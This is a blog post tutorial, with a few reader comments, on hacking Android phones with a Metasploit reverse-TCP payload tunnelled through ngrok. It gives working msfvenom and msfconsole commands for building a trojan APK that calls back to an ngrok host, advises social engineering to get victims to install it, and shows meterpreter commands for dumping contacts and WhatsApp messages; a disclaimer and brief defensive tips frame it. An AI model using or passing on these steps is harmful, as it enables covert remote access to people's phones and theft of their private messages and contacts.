Hi there! I'm Joash Jeshurun & this is my first writing on this website. Today, in this post I'll reveal how hackers try to gain access into Android devices and cause disastrous effects.
Today's world seems to be completely connected under the influence of the Internet (International Network). Initially, people have their devices connected to the Internet most of the time. Some act reasonably towards their privacy and data, while some don't. The current era is the golden age for hackers. We must be aware of the consequences which lies among today's networks.
Let's Start !
CAUTION : ONLY USE THIS FOR EDUCATIONAL PURPOSES. NEITHER TRY TO VIOLATE ANY LEGAL TERMS & CONDITIONS NOR I'M RESPONSIBLE FOR ANY DATA LOSS OR MISUSE.
Alright. Let me reveal the basic dynamics & fundamentals behind this attack. Basically, we'll be creating an Android payload using the Metasploit Framework. Preferably, I'll be using Kali linux to follow-up with the procedures.
For the WAN (Wide Area Network) specifications, we'll use NGROK which will help us create a tunnel or port to direct all traffic into our preferred system. Importantly, we'll be needing a clever social engineering technique to implement the app in our victim's device.
Finally, you'll be able to know what happens once the payload has been installed on the victim's device.
Step 1: Setting Up NGROK
NGROK is the leading solution to create secure introspectable tunnels to localhost with webhook development and debugging tools.

Simply switch to ngrok.com and create a free account.
Choose your platform for download, in my case it'll be Linux.
Follow the instructions set on NGROK's installation page.
Step 2: Create an Android Payload Using Msfvenom
Note: You'll have to open the terminal on the extracted directory of NGROK

Now let's start the tcp tunnel on NGROK by simply opening a tab and enter the syntax:
./ngrok tcp {any port address}
You many choose any port within the range.
Eg:
./ngrok tcp 2323
Now you'll have started a tcp tunnel which will help direct all the necessary traffic to your system.


Once you've started the NGROK tunnel you'll get something like above. While this terminal is running, open a new terminal and create an Android Payload. But, you'll have to note down your LHOST & LPORT.
Payload Syntax:
msfvenom -p android/meterpreter/reverse_tcp LHOST={HOST ADDRESS} LPORT={PORT} R > /path/for/apk.apk
Note down your LHOST & LPORT from the NGROK terminal:
LHOST=0.tcp.ngrok.io

LPORT=19993
Once you have noted your LHOST & LPORT, you can create the Android payload using the above syntax and replacing LHOST & LPORT with yours.
In my case, my syntax will be:
msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=19993 R > /home/joash/Desktop/tr.apk
Note: You can give any name for your apk. I've named it 'tr'.

Here, we might get an error that no encoder was specified & other. However, this won't impact our procedures. If your an app developer or a programmer, you can specify a platform and encoder with your apk and integrate this process.
Make sure you do this on your own device for testing purposes & don't try to violate or harm anyone using this technique.
Finally, we'll be having our Payload created successfully in the requested directory (For me, it's my Desktop).

Step 3: Fire Up!
Now that we've successfully created an Android payload, you'll have to use some social engineering techniques to install this payload in the target device.
However, you can just try for yourself by installing it on your own device rather than on someone else without permission.
Remember to keep the NGROK terminal running and don't close it.
Let's fire up the Metasploit Meterpreter on a new terminal.
Enter the following commands and press enter after each line:
msfconsole
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 2323
exploit or run
In the above syntax, you might had seen that the LHOST & LPORT are different to that of we had earlier. Here, LHOST is 0.0.0.0 and that's the default and make sure you don't change that. But, you can set your LPORT address which you had preferred while starting NGROK.
Once you've exploited, you'll end up with the meterpreter prompt if your victim has successfully installed the Android payload and has a constant Internet connection for the communication process.
Step 4: Attack !
Now we're in the meterpreter session. Simply type help and enter for some useful commands.
Let's try something interesting: sysinfo
This will allow you to determine what type of device your victim's using.
You can also use the command dump_{Resource} to get necessary information like the contacts, or whatsapp messages with the command dump_whatsapp. You may be able to view the dumped information in the root directory. But it may depend on your primary directory location.

That's not the end !
If you're new to Metasploit and the meterpreter, you may surf the Internet for some useful information and commands to do some interesting things with the meterepreter.
Final Words
Finally, I'm warning to all my fellow hackers not to use this method illegally and use this only for your own educational purpose.
Note: In this post, I've used a free version of NGROK which can only be used to direct the traffic on the same time without reconnection. If you try to fire up the meterpreter after disconnecting and connecting your Internet connection, you won't be able to contact the payload which you had created. You'll have to create the payload again following the procedures in this post. But, if you try the premium versions of NGROK, you can access the payload at anytime even after a reconnection due to the paid service.
To keep yourself protected from these types of Trojan attacks, keep your antivirus and system up-to-date.
Never install any software which doesn't carry a digital security license.
For Android users, I recommend you not to root or jailbreak your usual device which might destroy your basic security features, like protection from this Trojan attack. Don't install any applications from untrusted third-parties and away from the official download stores.
If you have any questions or feedback regarding this post, kindly please let me know though the comment section.
Thank you!







































4 Responses
That's Great!
Mr. Alfred, nice info you shared. I hope it'll be helpful for every reader.
Is it inspired by anyone's work?
To me, it seems that it is inspired by H4ck3R_777's Articles a bit.
Is it true Mr. Alfred?
Thank you for your appreciation!
However, I wrote this article through the inspiration I got from a different Cyber Security Expert.
Shows error in while starting meterpreter session,
meterpreter shows reason=died
Share Your Thoughts